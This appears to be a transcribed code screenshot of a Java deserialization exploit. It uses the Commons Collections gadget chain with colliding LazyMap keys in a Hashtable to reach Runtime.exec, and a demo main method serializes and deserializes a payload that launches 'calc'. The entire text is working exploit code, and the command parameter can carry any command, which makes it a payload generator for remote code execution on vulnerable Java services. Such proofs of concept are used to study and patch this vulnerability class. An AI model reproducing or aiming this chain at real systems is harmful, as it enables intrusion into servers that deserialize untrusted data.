 1 public static Hashtable getHashtable(final String command) throws Exception {
2
3 // Reusing transformer chain and LazyMap gadgets from previous payloads
4 final String[] execArgs = new String[]{command};
5
6 final Transformer transformerChain = new ChainedTransformer(new Transform
er[]{});
7
8 final Transformer[] transformers = new Transformer[]{
9 new ConstantTransformer(Runtime.class),
10 new InvokerTransformer("getMethod",
11 new Class[]{String.class, Class[].class},
12 new Object[]{"getRuntime", new Class[0]}),
13 new InvokerTransformer("invoke",
14 new Class[]{Object.class, Object[].class},
15 new Object[]{null, new Object[0]}),
16 new InvokerTransformer("exec",
17 new Class[]{String.class},
18 execArgs),
19 new ConstantTransformer(1)};
20
21 Map innerMap1 = new HashMap();
22 Map innerMap2 = new HashMap();
23
24 // Creating two LazyMaps with colliding hashes, in order to force element
comparison during readObject
25 Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
26 lazyMap1.put("yy", 1);
27
28 Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
29 lazyMap2.put("zZ", 1);
30
31 // Use the colliding Maps as keys in Hashtable
32 Hashtable hashtable = new Hashtable();
33 hashtable.put(lazyMap1, 1);
34 hashtable.put(lazyMap2, 2);
35
36
37 Class<? extends Transformer> aClass = transformerChain.getClass();
38
39 Field iTransformers = aClass.getDeclaredField("iTransformers");
40 iTransformers.setAccessible(true);
41 iTransformers.set(transformerChain,transformers);
42
43 // Needed to ensure hash collision after previous manipulations
44 lazyMap2.remove("yy");
45
46 return hashtable;
47 }
48
49 public static void main(String[] args) throws Exception {
50
51
52 Hashtable calc = getHashtable("calc");
53
54 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream
();//用于存放person对象序列化byte数组的输出流
55
56 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayO
utputStream);
57 objectOutputStream.writeObject(calc);//序列化对象
58 objectOutputStream.flush();
59 objectOutputStream.close();
60
61 byte[] bytes = byteArrayOutputStream.toByteArray(); //读取序列化后的对象byt
e数组
62
63 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(byte
s);//存放byte数组的输入流
64
65 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInpu
tStream);
66 Object o = objectInputStream.readObject();
67
68 }